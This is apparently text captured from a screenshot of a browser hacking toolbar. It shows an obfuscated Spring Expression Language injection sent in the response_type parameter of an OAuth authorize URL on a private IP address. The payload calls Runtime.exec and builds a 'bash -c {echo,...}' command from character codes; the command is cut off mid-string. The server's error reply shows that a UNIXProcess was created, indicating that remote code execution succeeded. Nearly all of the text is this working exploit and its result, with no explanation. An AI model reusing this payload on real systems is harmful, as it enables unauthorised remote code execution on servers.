 192.168.31.184:8080/oaut
192.168.31.184:8080/oauth/authorize?response_type=${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Charac
搜索
自动检测
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.31.184:8080/oauth
/authorize?response_type=${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(98).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(104)).conca
t(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(45)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(123)).concat(T(java.lang.Character).to
String(101)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(104)).concat(T(java.lang.Character).toString(111)).concat(T(java.lang.Character).toString(44)).concat(T(java.lang.Character).toString(89)).concat(T(jav
-
+
Enable Post data Enable Referrer
OAuth Error
error="unsupported_response_type", error_description="Unsupported response types: [java.lang.UNIXProcess@2e5a6399]"